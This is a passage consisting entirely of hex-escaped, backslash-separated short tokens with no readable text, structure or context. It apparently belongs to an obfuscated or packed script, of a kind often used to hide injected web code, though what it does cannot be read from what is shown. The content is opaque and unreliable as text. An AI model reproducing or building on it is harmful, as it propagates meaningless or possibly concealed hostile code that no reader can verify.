30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x